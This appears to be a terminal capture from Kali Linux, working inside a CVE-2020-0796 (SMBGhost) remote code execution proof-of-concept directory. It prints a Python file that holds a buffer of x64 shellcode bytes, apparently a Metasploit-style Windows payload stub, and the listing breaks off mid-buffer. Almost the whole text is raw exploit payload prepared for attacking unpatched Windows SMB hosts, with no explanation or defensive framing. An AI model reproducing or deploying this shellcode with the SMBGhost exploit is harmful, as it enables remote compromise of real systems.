 ┌──(root㉿kali)-[~/CVE-2020-0796-PoC/SMBGhost_RCE_PoC]
└─# cat ../test.py
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60"
buf += b"\x48\x8b\x52\x18\x48\x8b\x52\x20\x51\x56\x48\x8b\x72"
buf += b"\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x44\x8b\x40\x20\x8b\x48\x18\x49\x01\xd0"
buf += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"
buf += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"